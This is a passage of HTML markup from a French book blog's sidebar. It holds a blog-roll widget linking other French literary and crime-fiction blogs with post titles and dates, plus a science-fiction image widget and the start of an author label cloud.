<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzFSGNemqOFuLjHuFnpqDenoiCK5tjVnV_jPe00ffLOdPRf5yxICAMSjeNwU8-hso4wVZ8zIv4K600QhN_I0yJOQmpt2UjaNljrQuXgseMDZwfpPXmbUvvfLHh2kD8mARHZNTDuoHSe_MDABsE4BcSvojH_rMl_a_CJTuptdrxb4oE4ZSgt22gOprb/s72-c/1677531955238.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://bouquins-de-poches-en-poches.blogspot.com/2023/02/trois-femmes-disparaissent-helene.html' target='_blank'>
Trois femmes disparaissent - Hélène Frappat
</a>
</span>
<div class='item-time'>
Il y a 2&#160;ans
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_savdj3qdZsX_Z-hpN4gGbCFLbBxMEHHpZnDOJUPq5kiuT5OO_qo-aycRGEXWGSqx3koKJHZC_GFUPgOJwbK9LwJxRJ4GTo-oxIRBYK5os=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cuneipage.wordpress.com' target='_blank'>
Cunéipage</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://cuneipage.wordpress.com/2023/01/31/ailleurs/' target='_blank'>
Ailleurs
</a>
</span>
<div class='item-time'>
Il y a 2&#160;ans
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v1_ssVGXQ_L7Kviv4bZ4JWhvAXNhNedYScH1N_zdbUkRoV2aH6j2GFCM-mWwfzRDJ9bTukCm-ObjCHazJ6YSQT--Bbs5c6a8L10kpxsfzqmyEG=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.quoideneufsurmapile.com/' target='_blank'>
QUOI DE NEUF SUR MA PILE ?</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.quoideneufsurmapile.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://1.bp.blogspot.com/-Ju3iRPO_BiA/YQOxpEQVi8I/AAAAAAAALhc/uJA6h8uRdbkjyrqV4oPhFdYHR0qPbFU1QCLcBGAsYHQ/s72-c/Quality%2BLand.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.quoideneufsurmapile.com/2021/07/quality-land-marc-uwe-kling.html' target='_blank'>
Quality Land - Marc-Uwe Kling
</a>
</span>
<div class='item-time'>
Il y a 4&#160;ans
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_shXSkCR1s1qMmMzY7Yy25SSAf24nwLACPKLk7jYSMeg_REeMFMI6flIdxV9lQM-y4yTfJMOqv41Um1Ke0ndbM0AQ7M7Hk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.chaplum.com' target='_blank'>
Chaplum'</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.chaplum.com/components-for-a-great-website-in-2020/' target='_blank'>
Components For A Great Website In 2020
</a>
</span>
<div class='item-time'>
Il y a 5&#160;ans
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tHGD0QGQyJysJGFufDIQyZDOnVHCQv0tc4AIv9shNAREftvP3kW9EEkDqWY_qguz2FOhFpfrNt1voTaxFaqLj6dOshsjGpCw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mesimaginaires.net' target='_blank'>
Mes Imaginaires | Mes Imaginaires</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mesimaginaires.net/2020/04/23/une-sorciere-dans-votre-salon/' target='_blank'>
Hex &#8211; Thomas Olde Heuvelt
</a>
</span>
<div class='item-time'>
Il y a 5&#160;ans
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v-Y7bIIJEBrSa3hAzh5p7RAHLCyxQVeo8YZV19vme92yq3AeIrVuezbicj3VzWPiy2QspCx0tToVgLlygAaw5ec-XdyDFj-JjeqJu3s2bMi2zrBg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://singesdelespace.wordpress.com' target='_blank'>
Les Singes de l'espace</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://singesdelespace.wordpress.com' target='_blank'>
<img alt='' border='0' height='' src='https://singesdelespace.wordpress.com/wp-content/uploads/2019/11/9782092584378.jpg' width=''/>
</a>
</div>
<span class='item-title'>
<a href='https://singesdelespace.wordpress.com/2019/12/05/questions-reponses-tous-les-pourquoi-de-s-baussier/' target='_blank'>
Questions réponses: Tous les pourquoi de S Baussier
</a>
</span>
<div class='item-time'>
Il y a 6&#160;ans
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sXRSlB0KEGtOcsM-L7vQGFDmlgS3sd7hhhbAGTW7-gGTVBVfPGFCuWIYAu0v8BUPF3L4-FlfhDNVQXTuBGmkdeDR5FsYWbnShQpm1Ka8LhGwNhFIZE1g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://les-polars-de-mika.blogspot.com/' target='_blank'>
Les polars de MiKa ...</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://les-polars-de-mika.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiSlZBGhJdmMfSrchnMUuGNKm2bIlTP_5qxeV1uzaw4BXsKG0-pu8McxT62MZfrSBnjaxhwybw7BSRIZljwBmdGLkj9TxSPxNGUgznswKmVnKgeyHcuQ7DB2cgAZimGWIRXvlGT9-jcodO/s72-c/uneprierealamer.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://les-polars-de-mika.blogspot.com/2019/03/une-priere-la-mer.html' target='_blank'>
Une prière à la mer
</a>
</span>
<div class='item-time'>
Il y a 6&#160;ans
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_txX_XHvI2QMmkX3L1G3baRjLXqDCQ8ZQ2jfYH66mXt7eRR9bi4aQEQX9EvxAXY9LWgefQK1go6l1mA4JWuke7FpnnEIisCYmtF7iXePXq_uQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.fractale-framboise.com' target='_blank'>
Fractale framboise</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.fractale-framboise.com/2019/02/le-dernier-billet/' target='_blank'>
Le dernier billet
</a>
</span>
<div class='item-time'>
Il y a 6&#160;ans
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sLlpeaj5JWS6CM3EgFA4b8hfsbaMeiH7qHCxS-t_csjIOpVwg49ReJd-dU0sq1FmDrSwjt3iJODcPI-2LcTL4s2oPRe6CFlKgwzuoG9Ov7g8zKZoU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://action-suspense.over-blog.com/' target='_blank'>
Le blog de Claude LE NOCHER</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://action-suspense.over-blog.com/2019/02/olivier-barde-cabucon-le-moine-et-le-singe-roi-babel-noir-2019.html' target='_blank'>
Olivier Barde-Cabuçon : Le moine et le singe-roi (Babel Noir, 2019)
</a>
</span>
<div class='item-time'>
Il y a 6&#160;ans
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tVromFMYY9uukK21Vu5qNT1l5jQBYsea6C0vQ7TGtJhx97kNaAypFAsY9OkGEVCDARvSM-MRLY4ufXdAJ8cb01q6f717fx7pWpbzxh=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://hervesard.blogspot.com/' target='_blank'>
PolarMania</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://hervesard.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhM48ZREpvNmvt_14G370TbkOqB9oTDfze7z0w4Z-D3N5_1_-ymuJMpvCQ3XNJmEcn0DoB3kv16w-IaJzsgjYuLtaOXQniLcaE9f5XSwFgMzrOI_Mx-HR-C1gYe_e9dtfv2pU00ffNTDHL9/s72-c/Lire+la+Bretagne.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://hervesard.blogspot.com/2019/02/salon-des-ecrivains-bretons-paris.html' target='_blank'>
Salon des écrivains bretons à Paris
</a>
</span>
<div class='item-time'>
Il y a 6&#160;ans
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vqysrJNxXM_Sz2SW4nLK-zHQPa4b8JsGdkRSpnELE-b7lbUuHJpUpzuTbDQpo8k8WCrGvjm5k4vDfD89MMIrGt_82guDOdr133wmE6LafgRdrqCOcQ7QNv=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://naufragesvolontaires.blogspot.com/' target='_blank'>
Naufragés Volontaires</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://naufragesvolontaires.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHvZs0iqDLlH6pdXuG6HistCrblOtHS43RfyrxHdIlxMEnQP7SsS5warZzdKDlDfzvFCfjg7JFLEBqoZichYuwK72jejh03wm0iWapbCNIikYwiKqrO6tS5EYR-5jfD3IMZ5oqsDX_FD0/s72-c/au-milieu-coule-riviere-targnon.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://naufragesvolontaires.blogspot.com/2018/12/chroniques-en-vrac-13-mclean-benni.html' target='_blank'>
Chroniques en vrac #13 : McLean, Benni, Thoreau, Bordage, Calvo, Sallinger 
et Wohlleben
</a>
</span>
<div class='item-time'>
Il y a 7&#160;ans
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_thS3KyeB13qOW4olKU5SXIgwsVpviDn2cbe08z00ak_EuMOvvu59REhoElN0ojbRUoNQ5oyd3tMQ8NpZHkO5v4yCEQOFvA3bD0cJTpRtlOXXz1IiQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://thisisrocknpages.blogspot.com/' target='_blank'>
Rock'n Pages</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://thisisrocknpages.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEsSGq6i-y5coGyoss-1-N0EXnEczttg7CAclhMb8-deskSh7sN4tahd2LlCPHrvPJXupuNgJ_6OGz2DFZQxNlLqSQaNx0nKjsEtkfVzYvPe_eOvpD1vzXudbAOpgn8JeOZDALO_B9t_ha/s72-c/9782246817598-001-T.jpeg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://thisisrocknpages.blogspot.com/2018/06/vnr-laurent-chalumeau.html' target='_blank'>
&#9734;&#9734; Vnr / Laurent Chalumeau &#9734;&#9734;
</a>
</span>
<div class='item-time'>
Il y a 7&#160;ans
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u84VXarOC0M43Mano1idmZRz4tPd8RcoWu5xgoA-uZ8urg1F_p9ZWtPMnln8YGCa-3IxIwbbGsi-DlnsNBhHtvCUnW8RYxlakltatdNC4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://editoworld.over-blog.com/' target='_blank'>
Le blog de Audrey Chèvrefeuille</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://editoworld.over-blog.com/2018/06/nadine-monfils-le-rocker-en-pantoufles-fleuve-2018.html' target='_blank'>
Nadine Monfils, Le rocker en pantoufles, Fleuve, 2018.
</a>
</span>
<div class='item-time'>
Il y a 7&#160;ans
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vSbscCHnq1KvX3cIDlSv2GrkRSAXxrZBHHPW0m1o4fgCqabZAEvtz4395hc3kZEBro1ik1Olsq8Hz1AF5bC4j7InbUsvpDyQXVYeU7EAlbisnFILA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://delicesetdaubes.wordpress.com' target='_blank'>
Délices et Daubes</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://delicesetdaubes.wordpress.com/2018/03/10/dd-n837-merci-roger-encore/' target='_blank'>
D&D n&#176;837 &#8211; Merci Roger, encore
</a>
</span>
<div class='item-time'>
Il y a 7&#160;ans
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tAruXrZiPSmw4HxugMjiFGKzt9CYMVfSoWHQKSFfapCGUNV9mSs8ydWPuDg9MjCMiygC3qApgVuUSRHeNWIuwuvnnKIaudd-8AkKWpZrjPgA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://carnetsnoirs.wordpress.com' target='_blank'>
Carnets Noirs</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://carnetsnoirs.wordpress.com/2017/09/25/la-culture-peut-etre-dangereuse/' target='_blank'>
La culture peut être dangereuse
</a>
</span>
<div class='item-time'>
Il y a 8&#160;ans
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sGct1eD7ShvBeQ7GZEmtx-JG0qwWUeUwwFaRv6h7dMv_bJn3TWSRzZk7Ve60QdHtBZjySaoSuv0IAxBQ1aQ_lDrVTo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://valunivers.fr' target='_blank'>
Valunivers</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://valunivers.fr/blog/policier-thriller/philemon-le-bellegard-syndrome-de-stockholm/' target='_blank'>
Philémon Le Bellégard : Syndrome de Stockholm
</a>
</span>
<div class='item-time'>
Il y a 8&#160;ans
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sGelBWDWtX8PRstfUhpgzsSR04oTZOh4c1Mx3rWARiGF2hdHKWmSbv0atqAiBarNnzM4evPK_K0pF2mdCd0aZVyRsRZEswKRatn0s7wuxofQiM6M_B=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lavoixlacteedeless.blogspot.com/' target='_blank'>
La voix lactée de Less</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://lavoixlacteedeless.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEja-dLb9GUpeRvLxlD1heFbb35062CjuY6x2WIDOoj8d65QQ3HbOMIS-2YwnPsaQfHAtDnaH238FAyLtA4-dP6njR0Sljeb0w3YX4K4AcXzyVf3Vgo1Ooy7Lf72GogwWCH8hUJdZTKQmNRT/s72-c/60677.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://lavoixlacteedeless.blogspot.com/2017/06/dans-bifrost-2.html' target='_blank'>
Dans Bifrost (1)
</a>
</span>
<div class='item-time'>
Il y a 8&#160;ans
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vRK7kRxjjVP6kpbLCav1OXqx8wDchBEQUEIQ-zarWBGqEw-Jbpwaa4sW0wPdDmChnz5Kvce43DxciJOA05L_JvhnZ6JSOXAx0qum6NIg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.lepetitvehicule.com/' target='_blank'>
Éditions du Petit Véhicule</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.lepetitvehicule.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://3.bp.blogspot.com/-Wkbi8WWO3Ak/V_Ow2o1mOxI/AAAAAAAAIF8/95LR-f4k6QkjTV2K52oYMyKGn1SZqpH6wCLcB/s72-c/sign%2BMon%2BAix%2Bau%2BBlason.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.lepetitvehicule.com/2016/10/gilbert-bourgeade-et-pierrine-culioli.html' target='_blank'>
Gilbert Bourgeade et Pierrine Culioli signent "Mon Aix" à la librairie le 
Blason
</a>
</span>
<div class='item-time'>
Il y a 9&#160;ans
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uGxCWsr4CmunYCNsq5lQPHgLMMDhCzajJ3hGNxCjmc_q4ktHJH9IFvH6Z6PnKt_QdvcgDnJa5WjW4-S1MBIW7P80m7JBbU4GJpzUxeOIjLh-xL=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lesbdduchatnoir.blogspot.com/' target='_blank'>
Les BD du Chat Noir</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://lesbdduchatnoir.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjw5Q_AnMBV6kZIhIN9UVUs_x_gUNIEgxOt-n-vAB43rLBpcELYjqniYracw9gnVtFELp5sIwYqYiJ1nVbYrWftyM0lHsZ4vxwHpmiR1BwMwvPpBoYcmlEwy0p9QKRcj0gYbRxBqEAK-AAb/s72-c/AfficheBD.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://lesbdduchatnoir.blogspot.com/2016/05/21eme-festival-bd-de-serignan.html' target='_blank'>
</a>
</span>
<div class='item-time'>
Il y a 9&#160;ans
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s83vCs_05ucwg2AH2tN7GZRFzGo5S_tu8xhLhoHPMhmw2GSQbfa1yNMcoDIW1EClS5VmfELSXAmYAunpi9DcN2_ZlsQdyF_ln_1EXfxaer=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://parchmentsha.blogspot.com/' target='_blank'>
Parchments of Sha'</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://parchmentsha.blogspot.com/2015/07/demenagement.html' target='_blank'>
Déménagement
</a>
</span>
<div class='item-time'>
Il y a 10&#160;ans
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uTU_hnssMKr9R74hunb0zcmfLAYZcbsJQSmOdxk9uT6BcNqcolujMpEWJHrD0l1NhFIpv7PtXN=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='#respond' target='_blank'>
Pas de roman, bonne nouvelle !</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.lekti-ecriture.com/blogs/nouvelles/index.php/post/2015/07/02/Vive-La-Poste' target='_blank'>
Vive La Poste
</a>
</span>
<div class='item-time'>
Il y a 10&#160;ans
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u318xo4_SXfCYH-KCm7KOnWnEdrO21Fy77r9OuWwIbm2NDV3gyJVXImKiIY-oVriAPUiaCknD3aTZJDmGqL1IEymXliuBHkvF1WXF2xKlH7d9IaywuaQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://hanniballelecteur.over-blog.com/' target='_blank'>
Hannibal le lecteur</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://hanniballelecteur.over-blog.com/2015/04/demenagement-definitif.html' target='_blank'>
Déménagement définitif
</a>
</span>
<div class='item-time'>
Il y a 10&#160;ans
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sZvTPjrEEncvDerdJaldkkTN1VuSu-W2jE7KNzYmL3Gws-mB-FSnlnC7rHKBcvY5tbwSCsNkm2F2_y6TEDKZpZSC9SV0YNHKAJADo9Cph-VBEQz2mHm0ey=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://inventaire-du-monde.over-blog.com/' target='_blank'>
Inventaire-du-monde</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://inventaire-du-monde.over-blog.com/article-189-classe-des-oeuvres-artistiques-125677583.html' target='_blank'>
189 - CLASSE DES OEUVRES ARTISTIQUES
</a>
</span>
<div class='item-time'>
Il y a 10&#160;ans
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tUjG5MQu_a7k964CyaDQXloSzoviVyVIeyMCTePK4zRHg3i6Jq_7DvAazY6T4ns3ART3wT1_LdCcM5_iAJUbp_jL2WyAtZk1fdqkz2zQpaCz6-dTBg67IlyQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://fantasyaupetitdejeuner.blogspot.com/' target='_blank'>
Fantasy au Petit-Déjeuner</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://fantasyaupetitdejeuner.blogspot.com/2014/10/les-douze-enfants-de-paris-par-tim.html' target='_blank'>
"Les Douze Enfants de Paris" par Tim Willocks
</a>
</span>
<div class='item-time'>
Il y a 11&#160;ans
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sUUlFIKEMJnMuCdGkg2luy92YnA5r0OKB0qRCoBDBS19ZGnH7hiX3PhYHnQEwu2jZ7iHMTHQ5jYquoh7mpNhemVohNHYoZEoJoTlpsVRsMrw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://spocky-qui-lit.blogspot.com/' target='_blank'>
Spocky qui lit</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://spocky-qui-lit.blogspot.com/' target='_blank'>
<img alt="" border="0" height="72" src="//4.bp.blogspot.com/-P6RS8BWlrXw/UrFqnLyq7cI/AAAAAAAAjN0/WJrpPZQUewk/s72-c/A45512.jpg" width="72">
</a>
</div>
<span class='item-title'>
<a href='http://spocky-qui-lit.blogspot.com/2014/02/le-sabre-de-sang-tome1-histoire-de.html' target='_blank'>
Le sabre de sang, tome1 : Histoire de Tiric Sherna - Thomas Geha
</a>
</span>
<div class='item-time'>
Il y a 11&#160;ans
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s7VfEjsOqIsexa43o08yiMr39DS5JJui8tAaQifcVBRrz2ECXukOnrvZb9oDlhCyN4tYS7UnBbtdemEPUnaIQOvmnKq82l-k3uIbQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://badchili.blogspot.com/' target='_blank'>
Bad Chili</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://badchili.blogspot.com/' target='_blank'>
<img alt="" border="0" height="72" src="//2.bp.blogspot.com/-smvRfT9hY0s/Uop9ojPqGII/AAAAAAAAAVM/09UhbOp3GIA/s72-c/pronzini.jpg" width="72">
</a>
</div>
<span class='item-title'>
<a href='http://badchili.blogspot.com/2013/11/mademoiselle-solitude-de-bill-pronzini.html' target='_blank'>
Mademoiselle Solitude, de Bill Pronzini
</a>
</span>
<div class='item-time'>
Il y a 12&#160;ans
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vJgkt86De_L9miKEgNizuYPP3pJZwFCt_pEqYB5vfxTHV9gAy4jmH_-8lT7KQ56az0b_xTxa-7v5F6tTD5EhNoeAj65RTabefdKKiWvEi3-DqY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://tatarapporteuse.blogspot.com/' target='_blank'>
Tata Rapporteuse</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://tatarapporteuse.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghdgPKt13t4QQZrbZZSjRlk0NRPOyCOaq9fKRUUsyJCyTSH0acOCwnQ9Bk6TLuQvFc6KxMD1cnVouC9UbrXON4mQCx5M1N0LkkxfueI25viCsap54wIrbULSj79Vq1HiAGe_pU-zl5KTk/s72-c/Photo0248.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://tatarapporteuse.blogspot.com/2012/12/les-strategies-gagnantes-du-polar.html' target='_blank'>
Les stratégies gagnantes du polar français
</a>
</span>
<div class='item-time'>
Il y a 13&#160;ans
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tDSR-2aqifl3Zxb8yPCebaf-YoctGAqFRU4Zd-mFQpXSerVGimQzayndo-ceMCWaFCvA-WgUN_W5acZ-drN-ohGJCNhiuNvWMGpXdkFCa1FJJj=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://moisson-noire.over-blog.com/' target='_blank'>
moisson noire</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://moisson-noire.over-blog.com/article-interruption-des-programmes-101168411.html' target='_blank'>
Interruption des programmes
</a>
</span>
<div class='item-time'>
Il y a 13&#160;ans
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='show-option'>
<span id='BlogList1_show-n' style='display: none;'>
<a href='javascript:void(0)' onclick='return false;'>
Afficher 10
</a>
</span>
<span id='BlogList1_show-all' style='margin-left: 5px;'>
<a href='javascript:void(0)' onclick='return false;'>
Tout afficher
</a>
</span>
</div>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>Planète SF</h2>
<div class='widget-content'>
<a href='http://planete-sf.com/'>
<img alt='Planète SF' height='128' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBeky1lsLoF-ID4hRnSIp64yLuGENDS2DRs9TwRjp3_qC9ljqFqCJLIhRe0F5HJnsDOJaIKOwDNabL5AVwUs8-8RRHRAa1CTgXYUmMhR1xE6-nIZ0x7cwuNwOTl15FNt-TOfKUqBJQKX8/s1600/images.jpeg' width='128'/>
</a>
<br/>
<span class='caption'>Les continents de cette planète sont bien étendus : n'hésitez pas à y séjourner ! La SF s'y dévoile sous bien des facettes...</span>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Les auteurs vus à travers le bandeau...</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Arnaldur%20Indridason'>Arnaldur Indridason</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-5'>
